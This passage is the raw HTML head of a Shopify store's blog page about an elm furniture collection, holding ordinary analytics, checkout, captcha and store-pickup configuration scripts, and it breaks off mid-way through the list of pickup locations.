

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alfrescoemporium.com.au/blogs/all/elm-collection
body_size: 55501
content:
<!doctype html>
<html class="js-unavailable" lang="en">
  <head>
    
<!--
  Copyright 2026 Process Creative

    Visit Us:
        Web - http://processcreative.com.au
  Instagram - http://instagram.com/process_creative
    Shopify - https://experts.shopify.com/process
-->
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />



<link rel="canonical" href="https://alfrescoemporium.com.au/blogs/all/elm-collection" /><link rel="preconnect" href="//monorail-edge.shopifysvc.com" /><link rel="preconnect" href="//cdn.shopify.com" /><link rel="preconnect" href="//cdnjs.cloudflare.com" /><title>Elm Collection</title><meta name="description" content="Crafted from elm with a deep textural grain that adds character, our new furniture collection includes a coffee table, side tables and consoles. These pieces can be styled to suit most interior themes, from coastal to modern, country to tropical. View elm collection online &amp;gt;" />

<meta property="og:site_name" content="Alfresco Emporium">
<meta property="og:url" content="https://alfrescoemporium.com.au/blogs/all/elm-collection">
<meta property="og:title" content="Elm Collection">
<meta property="og:type" content="article">
<meta property="og:description" content="Crafted from elm with a deep textural grain that adds character, our new furniture collection includes a coffee table, side tables and consoles."><meta property="og:image" content="http://alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_1024x1024.jpg?v=1556518649">
<meta property="og:image:secure_url" content="https://alfrescoemporium.com.au/cdn/shop/articles/Elm_hero_1024x1024.jpg?v=1556518649">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Elm Collection">
<meta name="twitter:description" content="Crafted from elm with a deep textural grain that adds character, our new furniture collection includes a coffee table, side tables and consoles.">

<link rel="preload" href="https://use.typekit.net/kmw1yqx.css" as="style" onload="this.onload=null;this.rel='stylesheet'" crossorigin="anonymous">
<noscript><link rel="stylesheet" href="https://use.typekit.net/kmw1yqx.css" crossorigin="anonymous"></noscript><link rel="shortcut icon" href="//alfrescoemporium.com.au/cdn/shop/files/Favicon-AlfrescoEmporium_32x32.png?v=1709255700" type="image/png" /><link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/layout.theme.css?v=1879575575411736931763610596" rel="stylesheet" type="text/css" media="all" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<script type="text/javascript" async>
  window.Currency = window.Currency || {};
  window.Currency.currency = "AUD";
  window.Currency.format = "${{amount}}";
  window.Currency.convertedFormat = null;
</script>

<!-- Pinterest Tag -->

<script defer>

  !function(e){if(!window.pintrk){window.pintrk = function ()
  
  { window.pintrk.queue.push(Array.prototype.slice.call(arguments))}
  ;var
  
  n=window.pintrk;n.queue=[],n.version="3.0";var
  
  t=document.createElement("script");t.async=!0,t.src=e;var
  
  r=document.getElementsByTagName("script")[0];
  
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
  
  pintrk('load', '2614437521779',
  
  {em: ''}
  );
  
  pintrk('page');
  
  </script>
  
  <noscript>
  
  <img height="1" width="1" style="display:none;" alt=""
  
  src="https://ct.pinterest.com/v3/?event=init&tid=2614437521779&pd[em]=<hashed_email_address>&noscript=1" />
  
  </noscript>
  
  <!-- end Pinterest Tag -->

  <meta name="facebook-domain-verification" content="422gtubggo6uqxma3shasspba7i81i" />

  <!--Gorgias Chat Widget Start-->
  <script id="gorgias-chat-widget-install-v2" src="https://config.gorgias.chat/gorgias-chat-bundle-loader.js?applicationId=10536" defer="defer"></script>
  <!--Gorgias Chat Widget End-->
<script type="text/javascript" data-language-strings>
  var a = function(k,v) {((window.Language=window.Language||{}).strings=window.Language.strings||{})[k]=v;};a("products.product.view_product","View Product");a("products.product.free","Free");a("products.product.select_product","Select Products");a("products.product.add_to_cart","Add to Cart");a("products.product.all_in_cart","All in Cart");a("products.product.cart_pending","Adding...");a("products.product.added_to_cart","Added to Cart");a("products.product.sold_out","Out of Stock");a("products.product.error","Unable to add product to cart");</script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ny9_cUpX5CqwfgtUdA9joGwJOZ5SXrL6qew5ci3ghh0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5573935186/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1bbe84076b9d52c151b451ba04f8eb6">
<meta id="in-context-paypal-metadata" data-shop-id="5573935186" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/all.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=5573935186" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5573935186,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5573935186","merchantName":"Alfresco Emporium","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Alfresco Emporium","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1bbe84076b9d52c151b451ba04f8eb6","betas":["rich-media-storefront-analytics"],"domain":"alfrescoemporium.com.au","predictiveSearch":true,"shopId":5573935186,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alfresco-emporium-dev.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Process Production","id":128703332545,"schema_name":"Process Creative","schema_version":"2.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alfrescoemporium.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//alfrescoemporium.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//alfrescoemporium.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//alfrescoemporium.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//alfrescoemporium.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=TuazkJ\u0026shop=alfresco-emporium-dev.myshopify.com","\/\/freecdn.swymrelay.com\/code\/swym_fb_pixel.js?shop=alfresco-emporium-dev.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-a27d71b4e6e95ef8eb82a53da25225ed.js?shop=alfresco-emporium-dev.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5573935186,"offset":39600,"reqid":"20c5f84b-c3a8-4986-97a5-45cd379916f6-1768636688","pageurl":"alfrescoemporium.com.au\/blogs\/all\/elm-collection","s":"articles-29030973522","u":"57a5b2ae9387","p":"article","rtyp":"article","rid":29030973522};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alfrescoemporium.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//alfrescoemporium.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alfrescoemporium.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://alfrescoemporium.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    
      

<script src="https://snapui.searchspring.io/9nhb20/bundle.js" id="searchspring-context" defer defer>
	
		template = "article";
	
</script>
    
    <style>
      #pickup-container .cr-delivery-method img {
        margin: 5px auto 0;
      }</style>

    

    
    
    

    <!-- Google Tag Manager -->
    <script async>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-P42QKGH');
    </script>
    <!-- End Google Tag Manager -->
    <script>
      var specialProduct = false;
      var specialProduct2 = false;
      var specialProduct3 = false;
    </script>
    <script src="//alfrescoemporium.com.au/cdn/shop/t/174/assets/storepickupcr.js?v=168259106470902451231768566424" defer="defer"></script>

    
    
    <script type="text/javascript" async>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "n9jhv61um9");
</script>
  <!-- BEGIN app block: shopify://apps/store-pickup-delivery-cr/blocks/app-embed/c3fec40a-5cb2-4a2b-851c-ed1eaed98975 -->



<style>.cr-hide{display: none!important}</style>

<script type="text/javascript">
    document.addEventListener('crButtonsLoaded', function (e) {
        var pickupContainer = document.getElementById("pickup-container");
        var crStoreForm = pickupContainer.closest("form");
        if (!crStoreForm) return;

        
        
        
        
            if (crStoreForm.action.indexOf('locale=') > -1){
                crStoreForm.action = crStoreForm.action.replace(/\?locale=(.*)\&?/ig, '?locale=en&step=contact_information')
            } else {
                crStoreForm.action += '?locale=en&step=contact_information';
            }        
        

        var crShippingInformation =  crStoreForm.action;
        var pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[first_name\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "&checkout[shipping_address][first_name]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[last_name\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][last_name]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[city\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][city]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[province\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][province]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[address1\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][address1]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[phone\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][phone]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[zip\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][zip]=&";

        pivot = crShippingInformation.replace(/checkout\\[shipping_address\\]\\[company\\](.*?)\\&/ig, '');
        crShippingInformation = pivot + "checkout[shipping_address][company]=&";
        crStoreForm.action = crShippingInformation
    })

    if (typeof storePickupSettings === 'undefined') {
        var storePickupSettings = '';
        var pickupLocale = '';
        var pickupCompany = '';
        var stores = [];
        var pickupTranslations = {};
        var pickupAddress = '';
    }

    
    var storePickupSettings = {"moneyFormat":"${{amount}}","max_days":0,"min_days":2,"name":true,"phone":true,"email":true,"date_enabled":false,"mandatory_collections":[{"id":"gid://shopify/Collection/486004326593","title":"Click & Collect Include HQ","handle":"click-collect-include-hq"}],"blackoutDates":"","enableBlackoutDates":false,"disabled":false,"message":"Pick up available upon notification","button_text":"Click & Collect","discount":"","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":true,"tagWithPickupTime":true,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"locationsInASelect":false,"displayLocationSelectorWhenOnlyOne":false,"saveOnChange":true,"shippingEnabled":true,"pickupEnabled":true,"changeShippingAddress":false}
    var storeData = {"locale":"en","address":"1021 Pittwater Road","country":"Australia","city":"Collaroy","province":"New South Wales","zip":"2097","company":"Alfresco Emporium","shopPhone":"(02) 9919 0607"}
    storePickupSettings.extra_input_1 = '';
    storePickupSettings.extra_input_2 = '';
    storePickupSettings.extra_input_3 = '';

    var stores = [{"lat":"","long":"","otherInfo":"","phone":"","storeID":4054,"name":"Collaroy Store (up to 3 Days)","company":"","street":"1021 Pittwater Road","city":"Collaroy","country":"Australia","zip":"2097","province":"New South Wales","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","maxOrdersPerDay":"","orderPreparationHours":"4","orderPreparationMinutes":"0","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7","1"],"daysOfWeek":{"0":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"1":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"2":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"3":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"4":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"5":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"6":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}}},"enabled":"true","preselectedDate":null,"surcharge":{"enabled":false,"fee":"","variantID":null,"title":"Location Surcharge - Alfresco Emporium (3 Days)"}},{"lat":"","long":"","otherInfo":"","phone":"","storeID":5954,"name":"Bundall Store (up to 7 Days)","company":"","street":"Shop 7, Island Emporium Cnr Ashmore Bundall Rd","city":"Bundall","country":"Australia","zip":"4217","province":"Queensland","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"Approx 7 days","maxOrdersPerTimeSlot":"","maxOrdersPerDay":"","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"1":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"2":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"3":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"4":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"5":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}},"6":{"min":{"hour":"10","minute":"00"},"max":{"hour":"11","minute":"00"}}},"enabled":"true","preselectedDate":null,"surcharge":{"enabled":false,"fee":"","variantID":null,"title":"Location Surcharge - Alfresco Emporium (7 Days)"}},{"lat":"","long":"","otherInfo":"","phone":"","storeID":5067,"name":"Brookvale Warehouse (up to 3 Days)","company":"","street":"21 Clearview Place","city":"Brookvale","country":"Australia","zip":"2100","province":"New South Wales","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"4","orderPreparationMinutes":"0","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"16","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"16","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"16","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"16","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"16","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true","preselectedDate":null,"surcharge":{"enabled":false,"fee":"","variantID":null,"title":"Location Surcharge - Alfresco Emporium Warehouse"}},{"lat":"","long":"","otherInfo":"","phone":"","storeID":8780,"name":"Bondi Store (up to 4 Days)","company":"","street":"Level 5, Bondi Junction Westfield","city":"Bondi Junction","country":"Australia","zip":"2022","province":"New South Wales","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"0","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7","1"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true","preselectedDate":null,"surcharge":{"enabled":false,"fee":"","variantID":null,"title":"Location Surcharge - Alfresco Emporium (4 Days)"}},{"lat":"","long":"","otherInfo":"","phone":"","storeID":4699,"name":"Albion Store (up to 7 Days)","company":"","street":"Shop 4, 123 Sandgate Road","city":"Albion","country":"Australia","zip":"4010","province":"Queensland","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"0","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"1":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"2":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"3":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"4":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"5":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}},"6":{"min":{"hour":"08","minute":"00"},"max":{"hour":"17","minute":"00"}}},"enabled":"true","preselectedDate":null,"surcharge":{"enabled":false,"fee":"","variantID":null,"title":"Location Surcharge - Alfresco Emporium (7 Days)"}},{"lat":"","long":"","otherInfo":"","phone":"","storeID":5258,"name":"Glenhaven Store (up to 3 Days)","company":"","street":"585 Old Northern 